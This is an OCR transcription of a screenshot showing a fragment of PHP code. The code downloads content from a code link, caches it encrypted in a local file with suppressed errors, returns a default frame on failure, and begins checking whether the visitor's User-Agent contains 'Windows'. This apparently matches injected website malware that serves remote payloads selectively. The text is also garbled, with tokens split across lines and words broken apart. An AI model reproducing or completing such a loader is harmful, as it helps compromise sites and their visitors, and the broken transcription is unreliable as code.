
$dlc
 = frm_dl(
$codel
ink
);

if
 (
$dlc
){

if
 (
$fp
 = @f
open(
$f
, 
'w'
)){

					fwri
te(
$fp
, frm_crpt(
$dlc
));

					fclo
se(
$fp
);

				}

else
retu
rn
$dlc
;

			}

else
				@unlink(
$f
);

		}

$fc
 = @file_get_contents
(
$f
);

return
 (
$fc
)?frm_crpt(
$f
c
):
$defframe
;

	}

$ua
 = 
$_SERVER
[
'HTTP_USER_AGENT'
];

if
 (preg_match(
'/Windows/'
, 
$ua
) && 